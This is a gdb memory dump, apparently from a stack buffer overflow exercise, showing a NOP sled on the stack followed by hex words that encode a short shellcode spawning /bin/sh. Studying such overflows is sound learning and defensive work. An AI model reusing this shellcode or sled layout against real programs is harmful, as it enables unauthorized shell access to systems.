 (gdb) x/100x $esp-500
0xbffff370: 0xb7fff000 0xb7fec242 0xb7fffaf0 0xb7fd9b48
0xbffff380: 0x00000001 0x00000001 0x00000000 0xb7fe90ab
0xbffff390: 0xb7fffaf0 0xb7fd9e08 0xbffff3b4 0x0804a00c
0xbffff3a0: 0x0804821c 0x080481dc 0x00000000 0x00000000
0xbffff3b0: 0xb7fff55c 0xb7e26534 0xbffff438 0x00000000
0xbffff3c0: 0xb7ff756c 0xb7fce000 0x00000000 0x00000000
0xbffff3d0: 0xbffff568 0xb7ff24c0 0xbffff594 0xb7ea6a30
0xbffff3e0: 0xbffff402 0x00000000 0x00000000 0x08048441
0xbffff3f0: 0xbffff402 0xbffff741 0x0804821d 0xb7fffc24
0xbffff400: 0x909018fc 0x90909090 0x90909090 0x90909090
0xbffff410: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff420: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff430: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff440: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff450: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff460: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff470: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff480: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff490: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff4a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff4b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff4c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff4d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff4e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff4f0: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
0xbffff500: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff510: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff520: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff530: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff540: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff550: 0x6850c031 0x68732f2f 0x69622f68 0x89e3896e
0xbffff560: 0xb0c289c1 0x6e69622f 0x68732f2f 0x00000000
0xbffff570: 0x00000000 0xbffff604 0xbffff610 0xb7feccca
0xbffff580: 0x00000002 0xbffff604 0xbffff5a4 0x0804a014
0xbffff590: 0x0804821c 0xb7fce000 0x00000000 0x00000000
0xbffff5a0: 0x00000000 0x160fe822 0x2e906c32 0x00000000
0xbffff5b0: 0x00000000 0x00000000 0x00000002 0x08048320
0xbffff5c0: 0x00000000 0xb7ff24c0 0xb7e3ba09 0xb7fff000
0xbffff5d0: 0x00000002 0x08048320 0x00000000 0x08048341
0xbffff5e0: 0x0804841d 0x00000002 0xbffff604 0x08048450
0xbffff5f0: 0x080484c0 0xb7fed160 0xbffff5fc 0x0000001c
0xbffff600: 0x00000002 0xbffff72d 0xbffff741 0x00000000
0xbffff610: 0xbffff8b0 0xbffff8c1 0xbffff8d1 0xbffff8e6
0xbffff620: 0xbffff90c 0xbffff91f 0xbffff931 0xbffffe52
0xbffff630: 0xbffffe5e 0xbffffebc 0xbffffed8 0xbffffee7
0xbffff640: 0xbffffef0 0xbfffff01 0xbfffff0a 0xbfffff22
0xbffff650: 0xbfffff2a 0xbfffff3f 0xbfffff87 0xbfffffa7
0xbffff660: 0xbfffffc6 0x00000000 0x00000020 0xb7fdccf0
0xbffff670: 0x00000021 0xb7fdc000 0x00000010 0x078bfbff
0xbffff680: 0x00000006 0x00001000 0x00000011 0x00000064
(gdb)